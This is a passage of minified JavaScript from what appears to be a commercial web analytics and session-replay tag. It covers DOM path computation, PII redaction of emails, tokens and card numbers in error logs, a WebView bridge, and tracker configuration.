n.getTopElementFromPoint(document,j,z)}n.getElementOnTop=x;function M(w,U,j){let z=w.elementFromPoint(U,j);if(!z)return null;let gt=xs.getShadowRoot(z);return gt&&gt!==n.getRootNode(document.body)&&gt!==w?M(gt,U,j):z}n.getTopElementFromPoint=M;function S(w){return!g(w)&&!v(w)&&!_(w)}n.isVisibleInDocument=S;function H(w){return v(w)?!1:F(w)}n.isVisibleInViewportInForeground=H;function F(w){let U=A(w);return U===null?!1:w===U?!0:Gt(w)?w.textContent!==""&&U.contains(w):w.contains(U)}n.isInViewPort=F;function Q(w,U,j){let z=w.getAttributeNS(U,j);return z===""?w.hasAttributeNS(U,j)?z:null:z}n.getAttributeNS=Q;function Tt(w){return!!(w.hasAttribute("tabIndex")||w.getAttribute("contentEditable")==="true"||qo(w)&&w.hasAttribute("href")||(fi(w)||di(w)||ws(w)||Sf(w))&&!w.hasAttribute("disabled")||wf(w)||_f(w))}n.isElementFocusable=Tt;function Gt(w){return w.localName==="span"||w.localName==="a"||w.localName==="b"||w.localName==="i"||w.localName==="button"||w.localName==="input"||w.localName==="label"||w.localName==="cite"||w.localName==="small"||w.localName==="strong"||w.localName==="code"||w.localName==="abbr"||w.localName==="em"||w.localName==="dfn"||w.localName==="time"||w.localName==="output"||w.localName==="object"||w.localName==="sub"}n.isInlineElement=Gt;function Xt(w){document.readyState==="loading"?document.addEventListener("DOMContentLoaded",()=>w(),{once:!0}):csSetTimeout(w)}n.onDocumentLoaded=Xt}(s||(s={})),s})(),Xf=(()=>{class s{constructor(t){this.$E=t}run(t){let e=[...this.$E],i=et.getAncestors(t,!1),r=i[i.length-1];for(;e.length>0&&i.length>0;){let o=csArray.prototype.shift.call(i),c=i[0]||null;if(this.GE(e,o,c,r),this.zE(e),e.length===0)break;i.length===0&&o.host&&(i=et.getAncestors(o.host,!1),r=i[i.length-1])}}GE(t,e,i,r){for(let o of t)o.serializeElement(e,i,r)}zE(t){for(let e=0;e<t.length;e++)t[e].isDone()&&(csArray.prototype.splice.call(t,e,1),e--)}}return s})(),Kf=(()=>{class s extends $l{serializeElement(t){var e;if((e=this.path)!==null&&e!==void 0||(this.path=""),(t==="detached"||t.localName==="body")&&(this.done=!0,this.path.length>0))return;let i=this.qE(t);if(i+=i.length>0?"|":"",this.path.length+i.length>this.options.hierarchyMaxLength){this.done=!0;return}this.path=i+this.path}qE(t){if(!t.localName)return"";let e=`@${t.localName};`;return e+=this.WE(t.id),t.classList&&(e+=this.YE(csArray.from(t.classList))),t.attributes&&(e+=this.XE(t)),e}WE(t){return t?`#${t};`:""}YE(t){return t.length>0?`.${csArray.prototype.join.call(csArray.prototype.sort.call(t),";.")};`:""}KE(t,e){var i,r;return((r=(i=this.options).isAttributeSensitive)===null||r===void 0?void 0:r.call(i,t,e))||csArray.prototype.indexOf.call(this.options.attributeIgnoreTokens,e)!==-1||Si(t)&&csString.prototype.indexOf.call(e,"data-")===-1&&e!=="aria-label"||ws(t)&&e==="value"}JE(t,e){return this.options.useAnonymization&&!this.options.allWhitelistedAttributes.has(t)||e.length>this.options.attrMaxLength}QE(t){let e={};for(let i of csArray.from(t.attributes))this.KE(t,i.name)||(e[i.name]=i.value);return e}XE(t){var e,i;if(!((i=(e=this.options).isNodeSensitive)===null||i===void 0)&&i.call(e,t))return"";let r=Object.entries(this.QE(t));return csArray.prototype.join.call(csArray.prototype.sort.call(csArray.prototype.map.call(csArray.prototype.filter.call(r,([o])=>o.length<this.options.attrMaxLength),([o,c])=>this.JE(o,c)?`[${o}]`:`[${o}=${c}]`)),";")+(r.length>0?";":"")}}return s})(),Be=(()=>{let s;return function(n){n.INVALID_ELEMENT="INVALID_ELEMENT";function t(c){return!!c&&"localName"in c&&"getAttribute"in c&&"hasAttribute"in c&&"parentNode"in c}n.isValidElement=t;function e(c,l,h={fullPath:!1,dynamicIdRegex:null}){let u=o(c);if(u===document)return{path:"",hierarchy:""};if(!t(u))return{path:n.INVALID_ELEMENT,hierarchy:n.INVALID_ELEMENT};let f=new Wf(h),y=new Kf(l);return new Xf([f,y]).run(u),{path:f.getPath(),hierarchy:y.getPath()}}n.getElementPathAndHierarchy=e;function i(c,l={fullPath:!1,dynamicIdRegex:null}){let h=o(c);if(h===document)return"";if(!t(h))return n.INVALID_ELEMENT;let{ancestors:u,selectionRoot:f}=Hl(h);return Qn(u,f,l)}n.getElementPath=i;function r(c,l={fullPath:!1,dynamicIdRegex:null}){let h=o(c);if(h===document)return{path:"",firstAnchorParent:null};if(!t(h))return{path:n.INVALID_ELEMENT,firstAnchorParent:null};let{firstAnchorParent:u,ancestors:f,selectionRoot:y}=Of(h);return{path:Qn(f,y,l),firstAnchorParent:u}}n.getElementPathAndFirstAnchorParent=r;function o(c){return c&&"jquery"in c&&c.length===1?c[0]:c}}(s||(s={})),s})();window.CSPathComputation=window.CSPathComputation||Be;var zl=["t.contentsquare.net","clicktale"],Jf=s=>{var n;if(typeof s.filename=="string"&&csArray.prototype.some.call(zl,t=>csString.prototype.indexOf.call(s.filename,t)>-1)&&!(csString.prototype.indexOf.call(s.filename,"blob")>-1&&(s.message==null?void 0:csString.prototype.indexOf.call(s.message,"importScripts"))>-1)){let t=new Error(s.message);t.stack=(n=s.error)===null||n===void 0?void 0:n.stack,B.critical(t)}};window.addEventListener("error",Jf);var B=(()=>{class s{constructor(){}static whiteListFilename(t){csArray.prototype.push.call(zl,t)}static setStrategy(t){s.En=t}static computeIsActive(t){s.Ye=js.boolean(t),s.Ye?s.Qc=js.boolean(10):s.Qc=!1}static isLoggingActive(){return s.Ye}static getStrategy(){return s.En}static debug(t,e=""){s.Ye&&this.En.send(t,e,mt.debug)}static warn(t,e=!0,i=""){var r;$.counters.errors.count("warning"),s.Ye&&e&&this.En.send(t,i,mt.warn),(r=window.UXAnalytics.Console)===null||r===void 0||r.warn(t)}static implementation(t,e=""){$.counters.errors.count("implementation"),s.Ye&&this.En.send(t,e,mt.implementation)}static error(t,e=""){var i;$.counters.errors.count("error"),s.Ye&&this.En.send(t,e,mt.error),(i=window.UXAnalytics.Console)===null||i===void 0||i.error(t)}static critical(t,e=""){$.counters.errors.count("critical"),this.En.send(t,e,mt.critical)}static tryToExecute(t,e){return function(...i){try{let r=e.apply(this,i);return Z(at.Promise)&&r instanceof at.Promise?r.then(o=>o,o=>s.error(ve(o)?o:new Error(o),t)):r}catch(r){try{s.error(ve(r)?r:new Error(r),t)}catch{}}}}static isPerfLoggingActive(){return s.Qc}}return s.Ye=!1,s.Qc=!1,s})();var uo=!1;function Qf(){uo=!0}function dt(){return(s,n,t)=>{if(t){let e=t.value;t.value=function(i,r){(i==null?void 0:i.isTrusted)===!1&&uo||e.call(this,i,r)}}else{let e=s[n];if(typeof e!="function")return;s[n]=function(i,...r){(i==null?void 0:i.isTrusted)===!1&&uo||e.call(this,i,r)}}}}function Zf(s){if(document!=null&&document.prerendering){document.addEventListener("prerenderingchange",s,{once:!0});return}s()}var tp=(()=>{class s{constructor(t,e){this.ca=t,this.Jd=e}init(){this.Qd=this.ca!==this.ca.top,this.Zd=this.Jd.isWebView&&this.ca===this.ca.top,this.Jd.iframesTracking&&this.Qd||this.Zd?this.tf=!1:this.tf=!0}isInIframeContext(){return this.Qd}isTopWindowTracker(){return this.tf}isInWebViewContext(){return this.Zd}}return s})(),Ut=!en&&document.createElement("a"),ep=/(:443|:80)$/;function Ee(s){return Ut?(Ut.href=s,Ut.href):""}function sp(s,n){return new csURL(s,n).href}function ql(s){let n=Jo(s);return n===null?"":decodeURIComponent(n.hostname)}function Ki(s,n){return csArray.prototype.some.call(n,t=>vi(s,`.${t}`)||s===t||t==="")}function ip(s){return s[0]==="/"?s:`/${s}`}function rc(s){return csString.prototype.replace.call(s,ep,"")}function Jo(s){return!Ut||!Ot(s,"http://")&&!Ot(s,"https://")?null:(Ut.href=s,{hash:Ut.hash,host:rc(Ut.host),hostname:Ut.hostname,href:Ut.href,origin:Ut.origin?Ut.origin:rc(`${Ut.protocol}//${Ut.host}`),pathname:ip(Ut.pathname),port:Ut.port,protocol:Ut.protocol,search:Ut.search})}var Lt=(()=>{let s;return function(n){n.Discovery="discovery",n.Stop="stop",n.RecordingContext="recordingContext",n.SensitiveStatus="sensitiveStatus",n.RecordingEvent="recordingEvent",n.EndOfBufferedMessages="endOfBufferedMessages",n.ChildLogMessage="childLogMessage",n.AnalysisEvent="analysisEvent",n.JavascriptError="javascriptError",n.ApiError="apiError",n.Assets="assets",n.DetailedApiError="detailedApiError",n.EmerchandisingMessage="emerchandisingMessage",n.Commands="commands",n.IntegrationCallback="integrationCallback",n.StaticResource="staticResource",n.TrackingContextResultMessage="trackingContextResultMessage",n.TrackingContextRequestMessage="trackingContextRequestMessage",n.CustomError="customError"}(s||(s={})),s})();var np=(()=>{class s{setContext(t,e){this.M=t,this.R=e}getVisitorService(){return this.M}getSessionService(){return this.R}}return s})();function oc(){}function Zn(s,n){return csString.prototype.lastIndexOf.call(s,n,0)===0}function rp(s,n){return csString.prototype.indexOf.call(s,n,s.length-n.length)!==-1}var Rr=csSymbol("cachedJson");function op(s){if(s[Rr])return s[Rr];if(csArray.isArray(s)){if(s.length===0)return"[]";let n="["+Bs(s[0]);for(let t=1;t<s.length;t++)n+=","+Bs(s[t]);return n+="]"}return s[Rr]=csJSON.stringify(s)}var Bs=typeof window.Symbol!="undefined"?op:csJSON.stringify;var Ji=(()=>{let s;return function(n){function t(e){return csArray.prototype.join.call(csArray.prototype.map.call(Object.keys(e),i=>`${encodeURIComponent(i)}=${encodeURIComponent(e[i])}`),"&")}n.toQuery=t}(s||(s={})),s})(),Wl=(()=>{class s{constructor(t,e){this.domainUri=t,this.path=e,this.beforeRequestCallbacks=[],this.afterRequestCallbacks=[]}setRequestParametersProviders(...t){this.requestParametersProviders=t}before(t){csArray.prototype.push.call(this.beforeRequestCallbacks,t)}after(t){csArray.prototype.push.call(this.afterRequestCallbacks,t)}retrieveParameters(){return this.requestParametersProviders?csArray.prototype.reduce.call(csArray.prototype.map.call(this.requestParametersProviders,t=>t.getRequestParameters()),(t,e)=>({...t,...e})):{}}}return s})(),pi=(()=>{class s extends Wl{constructor(t,e){super(t,e)}send(){csArray.prototype.forEach.call(this.beforeRequestCallbacks,i=>i());let t=this.retrieveParameters();this.Zc(t);let e=Ji.toQuery(t);this.ZE(e),csArray.prototype.forEach.call(this.afterRequestCallbacks,i=>i())}ZE(t){let e=new window.Image(1,1);e.onload=oc,e.onerror=oc,csHTMLImageElementsrc.call(e,`${this.domainUri}${this.path?`/${this.path}`:""}?${t}`)}Zc(t){t.r=csString.prototype.slice.call(`${Math.random()}`,2,8)}}return s})();var ap=(()=>{class s{constructor(t,e){this.Ts=t,this.sv=e}init(){this.Rs=new pi(this.Ts.getLoggerUri()),this.Rs.setRequestParametersProviders(this,this.sv)}send(t){this.ha=t,this.Rs.send()}getRequestParameters(){return{a:this.ha.app,l:this.ha.level,m:this.ha.message,s:this.ha.stacktrace}}}return s})(),cp=/[a-zA-Z0-9._%+-]+(?:@|%40|%2540)[a-zA-Z0-9.%-_]+((?:\.|%2[eE])[a-zA-Z0-9-]+)+/g,lp=/[a-zA-Z0-9+_-](?:@|%40|%2540)/,hp="CS_ANONYMIZED_EMAIL",Cr="([-A-Za-z0-9+/=_]|=[^=]|={3,})+",up=new csRegExp(`(ey${Cr}\\.ey${Cr}\\.${Cr})`,"g"),dp="CS_ANONYMIZED_JWT",fp=/[0-9]{4}/,pp=/(^|[^a-zA-Z0-9*.,-])([45*][0-9*]{3}([ -]?)[0-9*]{4}\3[0-9*]{4}\3[0-9*]{4})($|[^a-zA-Z0-9*.,-])/g,gp="CS_ANONYMIZED_PII",mp="\u2022",yp=/\d/g,Ep=/([+(]{0,2}\d[-_ ()/]{0,4}){9,}/,vp=/(?:\d{1,3}\.){3}\d{1,3}/,Sp=/(?:[A-F0-9]{1,4}:){7}[A-F0-9]{1,4}/,ss=(()=>{let s;return function(n){function t(u){return csString.prototype.replace.call(u,cp,hp)}n.replaceEmail=t;function e(u){return csString.prototype.replace.call(u,up,dp)}n.replaceJWT=e;function i(u,f){return csString.prototype.replace.call(u,pp,f)}n.replaceCreditCardNumber=i;function r(u){return csString.prototype.replace.call(u,yp,mp)}n.replaceDigits=r;function o(u){return vp.test(u)||Sp.test(u)}n.mayHaveIPAddress=o;function c(u){return Ep.test(u)}n.mayHaveNumberSequence=c;function l(u){return fp.test(u)}n.mayHaveCreditCardNumber=l;function h(u){return lp.test(u)}n.mayHaveEmail=h}(s||(s={})),s})(),_s=(()=>{class s{hasPII(t,e){let i=this.checkAndAnonymizePII(t,e);return t!==i}checkAndAnonymizePII(t,e=null){let i=this.iv(this.tl(t));return e===!0?i=this.nv(i):e===!1&&(i=this.rv(i)),i}anonymizePII(t){return this.tl(t)}anonymizeJwt(t){return ss.replaceJWT(t)}anonymizeFields(t,e){return csArray.prototype.forEach.call(e,i=>{t[i]=this.tl(t[i])}),t}tl(t){if(ss.mayHaveEmail(t)){let e=ss.replaceEmail(t);return e!==t&&$.counters.redactedPII.count("email"),e}return t}nv(t){return ss.replaceDigits(t)}rv(t){return ss.mayHaveNumberSequence(t)?ss.replaceDigits(t):t}iv(t){return ss.mayHaveCreditCardNumber(t)?ss.replaceCreditCardNumber(t,(e,i,r,o,c)=>{if(csString.prototype.indexOf.call(r,"*")===-1){let h=o.length?csArray.prototype.join.call(csString.prototype.split.call(r,o),""):r;if(!this.ov(h))return e;$.counters.redactedPII.count("cc")}else $.counters.redactedPII.count("cc-partial");return`${i}${gp}${c}`}):t}ov(t){let e=parseInt(t[t.length-1]),i=0;for(let r=t.length-2;r>=0;r--){let o=parseInt(t[r]);r%2===0&&(o*=2),i+=Math.floor(o/10)+o%10}return 10-i%10===e}}return s})(),Yl="15.163.0";function Qo(){return{v:Yl}}var wp=(()=>{class s{constructor(t,e){this.E=t,this.D=e}getRequestParameters(){return{d:`${O.now()}`,p:this.D.anonymizePII(window.location.href),...this.E.getRequestParameters(),...Qo()}}}return s})(),_p="uxa",ac=5,bp="No stacktrace",Xl="snippet-",Kl="implementation-snippet-",cc=(()=>{let s;return function(n){n.IMPLEMENTATION="implementation",n.DYNAMIC="dynamic"}(s||(s={})),s})(),Ap=(()=>{class s{constructor(t,e,i){this.Sn=e,this.D=new _s,this.ef=Sr[mt.warn],this.ef=Sr[t.minLogLevel||mt.warn],this.Rs=i||new ap(t,new wp(t,this.D)),this.sf={[mt.debug]:[],[mt.warn]:[],[mt.implementation]:[],[mt.error]:[],[mt.critical]:[]},this.ua={implementation:{},dynamic:{}},this.Rs.init()}send(t,e="",i=mt.warn){if(!this.av(i,e))return;csArray.prototype.push.call(this.sf[i],e||"");let r={message:this.cv(t,e),stacktrace:this.lv(t),app:_p,level:i};this.Rs.send(r)}cv(t,e){let i=ve(t)?this.D.anonymizePII(t.message||t.toString()):t;return e&&(i+=` ErrorCode: ${e}`),i}lv(t){return ve(t)?`${t.stack||bp} ${this.nf()}`:this.nf()}nf(){let t=this.Sn.getVisitorService(),e=t==null?void 0:t.getVisitor();if(!e)return"No context";let i=this.Sn.getSessionService(),r=i&&i.getSession(),o={userId:e.id,sessionNumber:e.visitsCount,pageNumber:r&&r.pageNumber};return csJSON.stringify(o)}av(t,e){if(Sr[t]<this.ef)return!1;if((e==null?void 0:csString.prototype.indexOf.call(e,Kl,0))===0)return this.rf(e,cc.IMPLEMENTATION);if((e==null?void 0:csString.prototype.indexOf.call(e,Xl,0))===0)return this.rf(e,cc.DYNAMIC);let i=this.sf[t];return i.length>=ac?!1:!(e&&csArray.prototype.some.call(i,r=>r===e))}rf(t,e){return t in this.ua[e]?this.ua[e][t]>=ac?!1:(this.ua[e][t]+=1,!0):(this.ua[e][t]=1,!0)}}return s})();var Tp=(()=>{let s;return function(n){function t(){return typeof window.CSJavascriptBridge=="object"&&typeof window.CSJavascriptBridge.optIn=="function"&&typeof window.CSJavascriptBridge.optOut=="function"&&typeof window.CSJavascriptBridge.sendEvent=="function"&&typeof window.CSJavascriptBridge.sendDynamicVar=="function"&&typeof window.CSJavascriptBridge.sendTransaction=="function"}n.isCSJavascriptBridgeDefined=t;function e(){if(typeof window.CSJavascriptBridge.getVersion=="function")try{let F=window.CSJavascriptBridge.getVersion();if(St(F))return F}catch{B.warn("an error occurred when calling getVersion")}return null}n.getBridgeVersion=e;function i(){typeof window.CSJavascriptBridge.onWebviewTrackingReady=="function"&&window.CSJavascriptBridge.onWebviewTrackingReady()}n.notifyIsReadyForTracking=i;function r(F,Q){window.CSJavascriptBridge.identify&&window.CSJavascriptBridge.identify(F,csJSON.stringify(Q))}n.identify=r;function o(){window.CSJavascriptBridge.resetIdentity&&window.CSJavascriptBridge.resetIdentity()}n.resetIdentity=o;function c(F){window.CSJavascriptBridge.addUserProperties&&window.CSJavascriptBridge.addUserProperties(csJSON.stringify(F))}n.addUserProperties=c;function l(F){window.CSJavascriptBridge.addEventProperties&&window.CSJavascriptBridge.addEventProperties(csJSON.stringify(F))}n.addEventProperties=l;function h(F){window.CSJavascriptBridge.removeEventProperty&&window.CSJavascriptBridge.removeEventProperty(F)}n.removeEventProperty=h;function u(){window.CSJavascriptBridge.clearEventProperties&&window.CSJavascriptBridge.clearEventProperties()}n.clearEventProperties=u;function f(F){window.CSJavascriptBridge.addPageviewProperties&&window.CSJavascriptBridge.addPageviewProperties(csJSON.stringify(F))}n.addPageviewProperties=f;function y(F){window.CSJavascriptBridge.removePageviewProperty&&window.CSJavascriptBridge.removePageviewProperty(F)}n.removePageviewProperty=y;function g(){window.CSJavascriptBridge.clearPageviewProperties&&window.CSJavascriptBridge.clearPageviewProperties()}n.clearPageviewProperties=g;function v(F){window.CSJavascriptBridge.sendEvent(csJSON.stringify(F))}n.sendAnalysisEvent=v;function T(F){if(window.CSJavascriptBridge.sendSREvent)for(let Q of F.events)window.CSJavascriptBridge.sendSREvent(csJSON.stringify(Q))}n.sendSREvent=T;function I(F){window.CSJavascriptBridge&&window.CSJavascriptBridge.sendLog&&window.CSJavascriptBridge.sendLog(csJSON.stringify(F))}n.sendLog=I;function _(){window.CSJavascriptBridge.optIn()}n.sendOptIn=_;function A(){window.CSJavascriptBridge.optOut()}n.sendOptOut=A;function x(F,Q){window.CSJavascriptBridge.sendDynamicVar(F,Q)}n.sendDynamicVariable=x;function M(F,Q,Tt){window.CSJavascriptBridge.sendTransaction(F,Q,Tt)}n.sendTransaction=M;function S(F,Q){if(window.CSJavascriptBridge.sendAssets){let Tt=csJSON.stringify(F);window.CSJavascriptBridge.sendAssets(Tt,Q||null)}else window.CSJavascriptBridge.sendSRAssets&&window.CSJavascriptBridge.sendSRAssets(csArray.prototype.map.call(F,Tt=>Tt.assetId))}n.sendAssets=S;function H(F){window.CSJavascriptBridge&&window.CSJavascriptBridge.sendNativeSREvent&&window.CSJavascriptBridge.sendNativeSREvent(csJSON.stringify(F))}n.sendNativeSREvent=H}(s||(s={})),s})(),Rp=(()=>{class s{constructor(){}send(t,e,i=mt.warn){let r={message:t,errorCode:e,level:i};Tp.sendLog(r)}}return s})();function oe(s){return Ot(s,"data:")}function Cp(s){return Ot(s,"#")}function Ip(s){return!!s&&(vi(s,".css")||Ot(s,"https://fonts.googleapis.com/css"))}var lc=/\bhttps?:\/\/[^\s<>"')\]]*[^\s<>"'),.;:…\])]/gi;function Pp(s){lc.lastIndex=0;let n,t=0,e=[];for(;(n=lc.exec(s))!==null;){let i=n.index,r=n.index+n[0].length;if(i>t){let c=csString.prototype.slice.call(s,t,i);csArray.prototype.push.call(e,{content:c,isUrl:!1})}let o=csString.prototype.slice.call(s,i,r);csArray.prototype.push.call(e,{content:o,isUrl:!0}),t=r}if(t<s.length){let i=csString.prototype.slice.call(s,t);csArray.prototype.push.call(e,{content:i,isUrl:!1})}return e}var Op=["id","class","style","srcset","sizes","rel","type","width","height","media","align","dir","bgcolor","color","border","colspan","rowspan","cols","rows","size","start","slot","data-cs-override-id"],Zo=s=>{let n=new Set(Op);return csArray.prototype.forEach.call(s,t=>{n.add(t)}),n},Np=["svg","slot"],Mp=(s,n,t)=>t==="radio"&&s==="input"&&n==="name"||csArray.prototype.indexOf.call(Np,s)>-1,Jl={href:new Set(["a"]),src:new Set(["iframe"])},Dp=s=>Jl.hasOwnProperty(s),kp=(s,n,t)=>{var e;return((e=Jl[n])===null||e===void 0?void 0:e.has(s))&&!oe(t)},xp=(s,n,t)=>(t==="submit"||t==="button")&&s==="input"&&n==="value";function Ir(s){return s?Lp(s):null}function Lp(s){try{let n=/^\/(.*)\/([gim]*)$/.exec(s);if(n){let[,t,e]=n;return new csRegExp(`^${t}$`,e)}return new csRegExp(`^${s}$`)}catch{return null}}var Up=/^\d+\.\d+(?:\.\d+)?$/,Vp=s=>{if(!Up.test(s))return;let[n,t,e]=csArray.prototype.map.call(csString.prototype.split.call(s,"."),Number);return{major:n,minor:t,patch:!e||Number.isNaN(e)?0:e}},jp=(s,n)=>s.major!==n.major?s.major-n.major:s.minor!==n.minor?s.minor-n.minor:s.patch-n.patch,Hp=(s,n)=>jp(s,n)>=0,Bp=1,fo=(()=>{let s;return function(n){n[n.Disabled=0]="Disabled",n[n.ButtonAndLinkOnly=1]="ButtonAndLinkOnly",n[n.Enabled=2]="Enabled"}(s||(s={})),s})(),tr=(()=>{let s;return function(n){n[n.Automatic=1]="Automatic",n[n.Manual=2]="Manual"}(s||(s={})),s})(),Fp=(()=>{class s{constructor(t){var e,i,r,o,c,l,h,u,f,y,g,v,T;this.isChild=!1,this.useFastDOM=!!t.useFastDOM,this.isSMB=(e=t.isSMB)!==null&&e!==void 0?e:!1,this.trackerDomain=t.trackerDomain,this.dynamicConfDomain=t.dynamicConfDomain,this.settingsFileUri=t.settingsFileUri,this.tagDomain=t.tagDomain,this.loggerDomain=t.ed,this.minLogLevel=t.logLevel,this.projectId=t.projectId,this.smbConfig=t.smbConfig,this.status=t.status,this.hostnames=t.hostnames,this.iframesTracking=!!t.iframesTracking,this.crossDomainTracking=!!t.crossDomainTracking,this.crossDomainSingleIframeTracking=!!t.crossDomainSingleIframeTracking,this.consentRequired=!!t.consentRequired,this.allowSubdomains=!!t.allowSubdomains,this.visitorCookieTimeout=t.visitorCookieTimeout||or,this.sampleRate=t.sampleRate,this.replayRecordingRate=t.replayRecordingRate,this.validationRate=t.validationRate,this.lastTrackingDraw=t.lastTrackingDraw||1,this.useHttps=!0,this.eMerchandisingEnabled=t.eMerchandisingEnabled,this.jsErrorsEnabled=t.jsErrorsEnabled,this.collectionEnabled=!!(!((o=(i=t.collectionEnabled)!==null&&i!==void 0?i:(r=t.smbConfig)===null||r===void 0?void 0:r.record)!==null&&o!==void 0)||o),this.apiErrors={enabled:(c=t.apiErrorsEnabled)!==null&&c!==void 0?c:0,...t.apiErrors},this.customErrors={enabled:(l=t.customErrorsEnabled)!==null&&l!==void 0?l:0,...t.customErrors},this.jsCustomErrorsEnabled=t.jsCustomErrorsEnabled,this.triggerSessionReplayEnabled=t.triggerSessionReplayEnabled,this.triggerSessionReplayRegex=Ir(t.triggerSessionReplayRegex),this.dynamicIdRegex=t.dynamicIdRegex?new csRegExp(t.dynamicIdRegex):null,this.whitelistedAttributes=t.whitelistedAttributes||[],this.replayRecordingUnmaskedUrlRegex=Ir(t.replayRecordingUnmaskedUrlRegex),this.replayRecordingMaskedUrlRegex=Ir(t.replayRecordingMaskedUrlRegex),this.replayRecordingMaskedUrlRegexRules=t.replayRecordingMaskedUrlRegexRules||null,this.replayRecordingUnmaskedUrlRegexRules=t.replayRecordingUnmaskedUrlRegexRules||null,this.anonymisationMethod=t.anonymisationMethod||null,this.tagDeploymentMode=t.tagDeploymentMode,this.dualCollectionTagDomain=t.dualCollectionTagDomain||null,this.ptcDomain=t.ptcDomain||null,this.ptcGuid=t.ptcGuid||null,this.secureCookiesEnabled=!!t.secureCookiesEnabled,this.ptcSha512=t.ptcSha512||null,this.ptcSnapshotPath=t.ptcSnapshotPath||null,this.emitDebugEvents=!1,this.staticResourceManagerDomain=t.staticResourceManagerDomain||null,this.malkaRecordingDomain=t.malkaRecordingDomain||null,this.textVisibilityEnabled=t.textVisibilityEnabled,this.experimental=t.experimental||{},this.malkaEtrEnabled=!!t.malkaEtrEnabled,this.malkaUrlEnabled=!!t.malkaUrlEnabled,this.recordingUrlRules=(h=t.recordingUrlRules)!==null&&h!==void 0?h:[],this.cookielessTrackingEnabled=t.cookielessTrackingEnabled,this.customHashIdEnabled=!!t.customHashIdEnabled,this.encryptionEnabled=!!t.recordingEncryptionEnabled,this.encryptionPublicKey=t.recordingEncryptionPublicKey||null,this.pathComputationRules=t.pathComputationRules||{},t.pathComputationRules&&t.pathComputationRules.dynamicElementNameRegex===""&&(this.pathComputationRules.dynamicElementNameRegex=null),t.pathComputationRules&&t.pathComputationRules.dynamicElementNameRegex&&(this.pathComputationRules.dynamicElementNameRegex=new csRegExp(t.pathComputationRules.dynamicElementNameRegex)),this.asyncSerializerEnabled=!!t.asyncSerializerEnabled,this.encryptionPublicKeyId=t.recordingEncryptionPublicKeyId,this.pendingInactivityTimeout=t.pendingInactivityTimeout||5e3,this.accessibilityEnabled=!!t.accessibilityEnabled,this.useStaticResourceManager=!!t.useStaticResourceManager,t.taskSchedulerOptions&&(this.taskSchedulerOptions={...t.taskSchedulerOptions,enabled:!!t.taskSchedulerOptions.enabled}),this.uxaDomain=t.uxaDomain,this.environment=((u=t.uxaDomain)===null||u===void 0?void 0:u.indexOf("staging"))>-1?"staging":"production",this.performanceTimingOptions=t.performanceTimingOptions,this.replayConsentRequiredForSession=!!t.replayConsentRequiredForSession,this.isWebView=!1,t.displayAdOptions&&t.displayAdOptions.length&&(this.displayAdOptions=t.displayAdOptions),t.voc&&(this.voc={...t.voc,enabled:!!t.voc.enabled}),this.vocData=t.vocData,t.heapEnvironment&&(this.heapEnvironment=t.heapEnvironment),t.implementations&&t.implementations.length&&(this.implementations=t.implementations),this.eventsApiEnabled=!!t.eventsApiEnabled,this.anonymizeDigits=(f=t.anonymizeDigits)!==null&&f!==void 0?f:null,this.isHeapPresent=window.heap!==void 0,this.recordTargetingRules=(y=t.recordTargetingRules)!==null&&y!==void 0?y:[],this.paProxyDomainUri=t.paProxyDomainUri||null,this.emitRecordInfoEvents=t.emitRecordInfoEvents!==!1,this.collectHierarchy=!!t.collectHierarchy,this.collectSubmit=!!t.collectSubmit,this.collectTargetText=(g=t.collectTargetText)!==null&&g!==void 0?g:fo.Disabled,this.identityEncryptionKey=t.identityEncryptionKey||null,this.tagVerificationDomain=t.tagVerificationDomain,this.tagVerificationEnabled=!!t.tagVerificationEnabled,this.trackingCodeVerified=!!t.trackingCodeVerified,this.quotas=(v=t.quotas)!==null&&v!==void 0?v:null,this.startMode=(T=t.startMode)!==null&&T!==void 0?T:tr.Automatic,this.eventEnricher=t.eventEnricher||null}getTrackerUri(){return`${this.Qs()}://${this.trackerDomain}`}getRecordingUri(){return`${this.Qs()}://${this.malkaRecordingDomain}`}getLoggerUri(){return`${this.Qs()}://${this.loggerDomain}`}getMetricsUri(){return`${this.Qs()}://${this.loggerDomain}/metrics`}getStaticResourceManagerUri(){return`${this.Qs()}://${this.staticResourceManagerDomain}`}getVerificationEndpoint(){return`${this.Qs()}://${this.tagVerificationDomain}`}getSettingsFileUri(){return this.settingsFileUri?this.settingsFileUri:`${this.Qs()}://${this.dynamicConfDomain}/${this.projectId}.json`}isQuotaEnabled(){return this.isSMB||this.quotas!==null}getPaProxyDomainUri(){return`${this.Qs()}://${this.paProxyDomainUri}`}Qs(){return this.useHttps?"https":"http"}isProjectActive(){return this.status===Bp}processOptionOverrides(t){t&&t.forEach&&t.forEach(([e,...i])=>{if(e==="setOption"){let[r,o]=i;this.hv(r,o)}})}hv(t,e){t==="trackerDomain"&&(this.trackerDomain=e),t==="loggerDomain"&&(this.loggerDomain=e),t==="malkaRecordingDomain"&&(this.malkaRecordingDomain=e),t==="staticResourceManagerDomain"&&(this.staticResourceManagerDomain=e),t==="minLogLevel"&&(this.minLogLevel=e),t==="useHttps"&&(this.useHttps=!!e),t==="isWebView"&&(this.isWebView=e),t==="dynamicConfDomain"&&(this.dynamicConfDomain=e),t==="paProxyDomainUri"&&(this.paProxyDomainUri=e),t==="startMode"&&Vs(e)&&csArray.prototype.includes.call(Object.values(tr),e)&&(this.startMode=e)}getRequestParameters(){return{pid:`${this.projectId}`}}updateDynamicFields(t,e){t==="emitDebugEvents"&&(this.emitDebugEvents=e),t==="minLogLevel"&&(this.minLogLevel=e)}isCsSideloadingHeap(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="cs_sideloads_heap"&&!this.isHeapPresent}isHeapSideloadsCs(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="heap_sideloads_cs"}isHeapSideloadsCsV5(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="heap_sideloads_cs"&&this.of()}isHeapSideloadsStartDataCollection(){if(this.isHeapSideloadsCs()){if(this.of())return!0;let t=Vp(this.getHeapVersion()||"");if(t&&t.major===4&&Hp(t,{major:4,minor:23,patch:5}))return!0}return!1}of(){var t;return typeof((t=window.heap)===null||t===void 0?void 0:t.getUserId)=="function"}getHeapVersion(){var t,e,i,r,o,c;return typeof((t=window.heap)===null||t===void 0?void 0:t.getConfig)=="function"&&((r=(i=(e=window.heap)===null||e===void 0?void 0:e.getConfig())===null||i===void 0?void 0:i.sdk)===null||r===void 0?void 0:r.version)||((c=(o=window.heap)===null||o===void 0?void 0:o.version)===null||c===void 0?void 0:c.heapJsVersion)||void 0}isCsCrosswritingHeap(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 